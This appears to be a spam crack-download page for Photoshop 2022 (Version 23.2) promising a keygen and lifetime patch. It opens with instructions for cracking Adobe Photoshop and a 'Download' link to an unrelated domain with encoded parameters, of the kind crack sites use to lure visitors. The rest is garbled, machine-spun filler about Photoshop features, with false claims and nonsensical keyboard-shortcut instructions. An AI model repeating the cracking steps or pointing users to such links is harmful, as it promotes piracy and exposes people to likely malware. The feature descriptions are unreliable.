## **Photoshop 2022 (Version 23.2) Download free Activation Code Keygen For (LifeTime) {{ lifetimE patch }} 2023**

Installing Adobe Photoshop is relatively easy and can be done in a few simple steps. First, go to Adobe's website and select the version of Photoshop that you want to install. Once you have the download, open the file and follow the on-screen instructions. Once the installation is complete, you need to crack Adobe Photoshop. To do this, you need to download a crack for the version of Photoshop you want to use. Once you have the crack, open the file and follow the instructions to apply the crack. After the crack is applied, you can start using Adobe Photoshop. Be sure to back up your files since cracking software can be risky. With these simple steps, you can install and crack Adobe Photoshop.

[Download](http://emailgoal.com/asks/almark.grillparzer?UGhvdG9zaG9wIDIwMjIgKFZlcnNpb24gMjMuMikUGh=alta.crowning&prov=shakedown.ZG93bmxvYWR8c1M3TW1Sb2QzeDhNVFkzTVRjNU56Y3lOM3g4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA)

Add a set of text objects like the camera model or a headline to photos. You can also add text in the artboard or document space, while maintaining the position of your hand-drawn lines. While the latter system is intended to be for retouchers, the tools are powerful enough to replicate any kind of edit you want to perform on photos, videos, and other still images. While Photoshop's normal Snapseed app lets you adjust colors, crop, and apply a preset filter to photos, the editor in Photoshop CC allows you to perform real-time edits to photo resolution, exposure, white balance, more. It's ridiculously powerful, and it makes things like the Flipbook motion effect or cloud filters feel utterly natural. However, it has its own limits. Like with other apps with this level of power, you wouldn't expect it to handle editing full-blown videos (that's a job for, er, a specialist video editor, like Adobe Premiere). There's also performance issues to be aware of. Sluggish scrolling and strange glitches are common problems, and that's not helped by the fact that Photoshop CC is one of the biggest apps on your phone or laptop. It's really heavy and can take a while to load. One feature we especially appreciate is the ability to see exactly how an image will look before you apply edits. While this may initially seem a little boring (we don't want to see every little detail of every crop before we cut it), the application produces enormously detailed results. There's no limit to what you can do, and that's even more effective than the kooky Lightspots and SnapToggles generated by other apps.

## **Download free Photoshop 2022 (Version 23.2)Licence Key Keygen 2022**

Photoshop is an essential tool for editing photographs. You can edit your photos by changing brightness and contrast, as well as exposure, color, saturation, curves, black and white, red filter, and so on. The more you know about editing, the more chooses you have. You can save your photos with the final editing and save people from paying people others to work on their photos. We are here to help you more and give you some tips in editing. In Photoshop simple, you have two types of tools. The top tools are frequently used and the bottom tools are used less frequently. Often, you can use the top tool to do some work and then use a tool from the bottom tool kit as a more powerful tool. So, what is Photoshop? It's a collection of powerful tools that enables the creation of any type of visual art you can think of. Plus, since it's use of UI that makes or breaks an application for beginners, I find Adobe Photoshop to be a good choice for beginners... Er... no, not that one. Adobe Photoshop is the world's most popular image editing software and is often the first program that new photographers consider. In fact, it's the only image editing software I know of that can be used to make art! Another cool thing is that you can use almost every number of programs inside of Photoshop. For instance, if you buy Photoshop Elements, you'll Adobe Photoshop is one of the go-to software Photoshop (Adobe, that is) is a creative-industry standard that's used by photographers, illustrators, and graphic designers that is very popular among the beginning of Adobe Photoshop isn't just an image editor. It's also a powerful graphics program and provides tools and features that, until today, I had only seen Microsoft Office and Apple Mac products contain. It's something you need to look into. Many of the features found in the Photoshop program are similar to those found in live web-cam software. For example, you can change the background of a photo, change your video speed, rotate and add filters, and even change the color of a person's hair. 933d7f57e6

## **Download free Photoshop 2022 (Version 23.2)Patch With Serial Key PC/Windows 2022**

It is the first tool that comes to your mind when you think of layers. To get the best output, it's important to select the best tools; alternatively, to use an eraser to correct an area. Layer masks enable you to isolate the contents of a layer and position and size it precisely. You can apply an adjustment to part of a layer, separate it, or merge it with other layers. This function transforms an image in an exceptional way. Through this, you can move, rotate, and distort an image in various ways. With the help of the Sensor API , you can use different kinds of taps and the angle of these taps can be tracked. This is one of the most useful and essential tools for designers and developers. Styles gives you the opportunity to apply specific settings to a particular layer. There are many and you can create your own.

The first layer style is called "Gradient Overlay". This layer style helps you to get a natural glow on your artwork. This feature in Photoshop is used for correcting small areas to an image. You can select the area and choose it for Spot Healing. After selecting the area, click on the spot and draw a rectangle, circle or ellipse. The Adjustment panel is the most important and powerful tool in Photoshop. Through this, you can adjust or create a new layer in Photoshop. It allows you to make color and exposure changes. You can see graphical representation of the editing area. You can get even more creative by working with layers in Photoshop. Saving multiple versions with layers, giving layers Photoshop-specific names and grouping them into folders will come in handy for tons of projects. You'll be seeing a lot more of layers in the new year as they're increasingly important to creating great results.

adobe photoshop elements 2.0 download adobe photoshop elements 2021 crack download adobe photoshop elements 2021 canada download adobe photoshop elements 14 download adobe photoshop elements 10 download adobe photoshop elements driver download adobe photoshop elements digital download adobe photoshop elements 2019 direct download adobe photoshop & premiere elements 2021 winde download adobe photoshop elements 2020 apk download

Swap similar colors. Simultaneously swap two or more similar colors in Photoshop. For example, select the text area with black on white background, then press Shift+T and select the Colorize button. Select the values in the "Swap similar colors for:" menu, and choose what you want: adjacent colors, colors which have the same gradient, or both. Rename multiple layers. Create a new layer with multiple layers, then rename the layers by clicking the layer name in the Layers panel and tapping the spacebar. You can also select the layers with the Direct Selection tool, press Shift+Ctrl+A, and release the keys. This will create a new layer with the selected layers. Transform and move a selected image. Add a new layer, select the image in the Select tool, and press Ctrl+T, and then slide the cursor until the image is where you want it. Select the Move tool, and then press Ctrl+T again to add a new layer. In the Layers panel, select the image, and press Ctrl+M to move the image. To rotate or resize, right-click the image name in the Layers panel, and choose the desired tools. Zoom in with Ctrl and the +/- button in the Layers panel. You can zoom in with the keyboard by pressing Ctrl while using the Zoom tool. Adding a new layer and holding Shift can also zoom in. In the Layers panel, you can zoom in to see the layers, or zoom out by clicking the Zoom tool and scrolling with the mouse wheel. Zoom out with Ctrl and the -/+ buttons in the Layers panel.

You can zoom out with the keyboard by pressing Ctrl while using the Zoom tool. Adding a new layer and holding Shift can also zoom out. In the Layers panel, you can zoom out to see the layers, or zoom in by clicking the Zoom tool and scrolling with the mouse wheel.

Lightroom is a standalone camera and image management application that turns your digital camera into an advanced photo tool. You can do virtually anything with it, and it offers a lot of great features. Lightroom is available for iPhone, iPad, and Android smartphones and tablets. Photoshop can be used to edit large images pretty quickly. It can bring out the details of an image and provide the illusion that the image was shot at a higher resolution. This new function is called High Dynamic Range. Its goal is to balance the exposure of an image to give it a "high dynamic range". To get the most out of this function, you'll need a computer that has a fast processor. A computer with a very fast processor will be able to edit and produce the effect much quicker than on a computer with a slow processor. If you are using a computer with either a slow processor or a computer without a fast processor, you can use the High Dynamic Range feature in Elements. The idea behind the Save As... feature is a simple one: it allows you to save an image that will be easier to edit or share than the original. If you need to make a copy of an image for multiple uses, you can save it as a different format. That way, you can change a format, such as a JPEG, and still get the same image when you open it. The Save As... feature allows you to save a back in a different format than the original. In other words, if you like a photo, you can save it as a different format and use it again. There is a downside to saving an image as a different format. The quality of the image could be lower. But, your image will be easy to edit and share.



With a robust set of tools and know-how, Adobe Photoshop has furnished the title of the king of the duplicating and editing industry. In Photoshop alone, you've got adjustable adjustment layers, loseless compression, photostitch, advanced blending, a smart object and anti-aliasing, layer styles, multiple document and canvas formats, and a long list of other similarities, all of which are available in the versatile program. Once any photograph or an image is created in Photoshop, everything can be removed or changed to the end that Photoshop comes across as the world's most greatly versatile software. If you are a recent learner in the program, then you will have a far better comprehension of how the functions in Photoshop work. There are plenty of digital creations that can be customized easily there and the output can be retouched. In this realm, Photoshop is a very powerful program and you could quite easily produce a narrative or contribute to a series of compositions with its comprehensive collection of sensibilities. You will also learn how to edit with basic purposes to build a series of adjustments that can be edited at a later timing. This will allow you to produce a composition or possibly add some effects to your image. **Adobe Camera Raw**: The latest incarnation

of Adobe Camera Raw has transformed the way raw studio photographers and advanced amateurs optimize their images. Adobe Camera Raw now supports adjusting color, exposure, and contrast to produce output that is significantly more consistent with the look of the finished product. Back before RAW files became commonplace, photographers had to rely on their gut to create feature-rich photos. But as raw files became more important, RAW processing software has become a much more integral component of the workflow. Eventually, RAW editing pipelines became necessary to enable art directors, designers, and other users to view and make changes without having to dig around in a corresponding program's file structure.

"What sets us apart as a company is we're not afraid to reinvent ourselves," says Gregory Brenneman, vice president and product manager in Adobe's Creative Cloud department. "We intentionally invest in talent and tools, because we believe they offer incredible new possibilities to our users. We also know from experience that it's not the success or failure of any one product, but a sum total of the ecosystem we build that yield real business value for our customers." The Windows version is a 32-bit version of Photoshop, which runs on the 32-bit Windows version of Windows XP and Windows Vista. The Photoshop for Mac is an operating system and a software that developed by Mac OS X. It runs on Mac OS 10.6 and later versions. It also runs on PowerPC Mac and Intel Mac system. The last few versions of Adobe Photoshop provide better features. Adobe Photoshop CC, which is the latest version, has a complex function with the numeral new features and more, along with the most evolved features. Basically, Photoshop > Performs key tasks. It is a powerful profession photo editing software. It has a comprehensive set of options to perform the photo editing, correction, embellishment, and enhancing. It is the first software used for the photo editing. There are more tools in a Photoshop suite version, such as Adobe photo shop, Adobe premiere pro, etc. The user interface is easy to learn and understand. It contains the extended features, filters, and adjustment layers. The Photoshop basic version, Photoshop extended, and Photoshop CC are compatible.